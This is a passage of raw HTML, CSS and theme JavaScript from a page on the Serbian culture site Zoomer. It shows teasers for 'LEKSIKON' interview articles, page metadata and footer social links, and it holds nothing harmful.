.td-big-grid-flex-post-1{margin-bottom:4px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_144 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:414px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:234px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:176px}}@media (min-width:768px) and (max-width:1018px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:312px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:176px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:132px}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:19px 18px 14px}body .tdi_144 .td_module_flex_6 .tdb-module-title-wrap{margin:0px 0px 6px 0px}body .tdi_144 .td_module_flex_6 .td-post-category{margin:0px 0px 7px 0px}body .tdi_144 .td_module_flex_7 .td-post-category{margin:0px 0px 4px 0px}}@media (max-width:767px){body .tdi_144 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_144 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_8 .td-image-wrap{padding-bottom:165px}body .tdi_144 .td_module_flex_6{width:100%}body .tdi_144 .td_module_flex_7{width:80%}body .tdi_144 .td_module_flex_8{width:80%}body .tdi_144 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_144 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_144 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_144 .td-big-grid-flex-post-1{margin-bottom:3px}}@media (max-width:767px){body .tdi_144 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_144 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_144 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/leksikon-s4e17-izabela-milanovic/"  rel="bookmark" class="td-image-wrap " title="LEKSIKON s4:e17 / Izabela MILANOVIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-28-at-5.35.49-PM-696x464.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/leksikon-s4e17-izabela-milanovic/"  rel="bookmark" title="LEKSIKON s4:e17 / Izabela MILANOVIĆ">LEKSIKON s4:e17 / Izabela MILANOVIĆ</a></h3>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zoomer.rs/author/jovana-anicic/">Jovana Aničić</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-03T20:24:43+02:00" >3. мај 2024.</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/leksikon-s4e16-emina-bajtarevic/"  rel="bookmark" class="td-image-wrap " title="LEKSIKON s4:e16 / Emina BAJTAREVIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2024/04/ZOOMER-3.0-TWITTER-COVER-5-696x392.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/leksikon-s4e16-emina-bajtarevic/"  rel="bookmark" title="LEKSIKON s4:e16 / Emina BAJTAREVIĆ">LEKSIKON s4:e16 / Emina BAJTAREVIĆ</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/leksikon-s4e15-dajana-jevric/"  rel="bookmark" class="td-image-wrap " title="LEKSIKON s4:e15 / Dajana JEVRIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2024/04/ZOOMER-3.0-Cover-6-2-324x400.png"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/leksikon-s4e15-dajana-jevric/"  rel="bookmark" title="LEKSIKON s4:e15 / Dajana JEVRIĆ">LEKSIKON s4:e15 / Dajana JEVRIĆ</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_8 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zoomer.rs/leksikon-s4e14-marina-pavlic/"  rel="bookmark" class="td-image-wrap " title="LEKSIKON s4:e14 / Marina PAVLIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2024/03/marina-4-Copy-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/leksikon-s4e14-marina-pavlic/"  rel="bookmark" title="LEKSIKON s4:e14 / Marina PAVLIĆ">LEKSIKON s4:e14 / Marina PAVLIĆ</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_145" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_146  wpb_row td-pb-row" >
<style scoped>.tdi_146,.tdi_146 .tdc-columns{min-height:0}.tdi_146,.tdi_146 .tdc-columns{display:block}.tdi_146 .tdc-columns{width:100%}</style><div class="vc_column tdi_148  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_148{vertical-align:baseline}.tdi_148>.wpb_wrapper,.tdi_148>.wpb_wrapper>.tdc-elements{display:block}.tdi_148>.wpb_wrapper>.tdc-elements{width:100%}.tdi_148>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_148>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-50px;margin-right:-50px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-40px;margin-right:-40px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-20px;margin-right:-20px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_150{margin-bottom:70px!important}.tdi_150 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:52px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:40px!important}}@media (max-width:767px){.tdi_150{margin-bottom:45px!important}}</style><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:block}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_154" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_155  wpb_row td-pb-row" >
<style scoped>.tdi_155,.tdi_155 .tdc-columns{min-height:0}.tdi_155,.tdi_155 .tdc-columns{display:block}.tdi_155 .tdc-columns{width:100%}</style><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:block}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jovana Aničić"><meta itemprop="url" content="https://zoomer.rs/author/jovana-anicic/"></span><meta itemprop="datePublished" content="2021-06-04T13:24:01+02:00"><meta itemprop="dateModified" content="2022-02-05T11:58:37+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zoomer.rs/zoomer-leksikon-01-milos-bajic/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png"></span><meta itemprop="name" content="Zoomer"></span><meta itemprop="headline" content="ZOOMER LEKSIKON 01: Miloš Bajić"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-scaled.jpeg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_158" class="tdc-zone"><div class="tdc_zone tdi_159  wpb_row td-pb-row"  >
<style scoped>.tdi_159{min-height:0}.tdi_159{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_159{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-top:50px!important}}@media (max-width:767px){.tdi_159{margin-top:55px!important}}</style><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-40px;margin-right:-40px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_161{margin-left:-30px;margin-right:-30px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_161{margin-left:-15px;margin-right:-15px}.tdi_161 .tdc-row-video-background-error,.tdi_161 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_161{margin-bottom:40px!important}.tdi_161 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:20px!important}}@media (max-width:767px){.tdi_161{margin-bottom:35px!important}}</style><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_164 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_164" >
<style></style>
<style>.tdi_165 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_165 .tdm-social-item{width:39px;height:39px;margin:0px 0px 0px 0;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-item i{line-height:39px}.tdi_165 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_165.tds-social5 .tdm-social-item-wrap:hover i{color:#eded00}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_165 .tdm-social-text{display:inline-block;margin-left:12px;margin-right:30px;color:#eded00;font-family:Montserrat!important}.tdi_165 .tdm-social-item-wrap:hover .tdm-social-text{color:#eded00}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_165 .tdm-social-item{width:36.4px;height:36.4px}.tdi_165 .tdm-social-item i{line-height:36.4px}.tdi_165 .tdm-social-text{margin-left:10px}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:8px;margin-right:26px}}@media (max-width:767px){.tdi_165 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_165 .tdm-social-item i.td-icon-linkedin,.tdi_165 .tdm-social-item i.td-icon-pinterest,.tdi_165 .tdm-social-item i.td-icon-blogger,.tdi_165 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_165 .tdm-social-item{width:32.5px;height:32.5px;margin:5px 10px 5px 0}.tdi_165 .tdm-social-item i{line-height:32.5px}.tdi_165 .tdm-social-text{margin-left:5px;margin-right:22px}}</style><div class="tdm-social-wrapper tds-social5 tdi_165"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/zoomer.serbia"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="http://instagram.com/zoomer_rs"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="http://instagram.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="http://linkedin.com/company/zoomer-rs"  target="_blank"  class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="http://twitter.com/zoomer_rs"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_166" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (min-width:768px){.tdi_167{margin-left:-40px;margin-right:-40px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_167{margin-left:-30px;margin-right:-30px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_167{margin-left:-15px;margin-right:-15px}.tdi_167 .tdc-row-video-background-error,.tdi_167 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_167{margin-bottom:80px!important}.tdi_167 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_167{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:50px!important}}@media (max-width:767px){.tdi_167{margin-bottom:55px!important}}</style><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_169{vertical-align:baseline}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_169{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:18px!important}@media (max-width:767px){.tdi_170{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-bottom:12px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_170 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Popularno</p></div><div class="td_block_wrap td_flex_block_1 tdi_171 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important}</style>
<style>.tdi_171 .entry-thumb{background-position:center 50%}.tdi_171 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_171 .td-image-container{display:block;order:1}.tdi_171 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_171 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_171 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_171 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_171 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_171 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_171 .td-post-vid-time{display:block}.tdi_171 .td-post-category:not(.td-post-extra-category){display:none}.tdi_171 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_171 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_171 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_171 .td-read-more{display:none}.tdi_171 .td-author-date{display:inline}.tdi_171 .td-post-author-name{display:none}.tdi_171 .entry-review-stars{display:none}.tdi_171 .td-icon-star,.tdi_171 .td-icon-star-empty,.tdi_171 .td-icon-star-half{font-size:15px}.tdi_171 .td-module-comments{display:none}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_171 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_171 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{color:#888888}.tdi_171 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_171 .td-block-title a,.tdi_171 .td-block-title span{font-family:Montserrat!important}.tdi_171 .td-subcat-list a,.tdi_171 .td-subcat-dropdown span,.tdi_171 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_171 .td-post-category{font-family:Montserrat!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_171 .td-read-more a{font-family:Montserrat!important}.tdi_171 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_171 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_171 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_171 .td-module-container:before{bottom:-1px}.tdi_171 .td-author-date{display:none}.tdi_171 .td-post-date,.tdi_171 .td-post-author-name span{display:none}.tdi_171 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{font-size:12px!important}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_171 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_171 .td-module-container:before{bottom:-7.5px}.tdi_171 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_171 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_171 .td_module_wrap .td-module-container:before{display:block!important}.tdi_171 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_171 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_171 .entry-title{margin:0 0 3px}.tdi_171 .td-editor-date,.tdi_171 .td-editor-date .td-post-author-name a,.tdi_171 .td-editor-date .entry-date,.tdi_171 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_171 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_171 = new tdBlock();
block_tdi_171.id = "tdi_171";
block_tdi_171.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"","sort":"random_7_day","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded2e","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5358","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 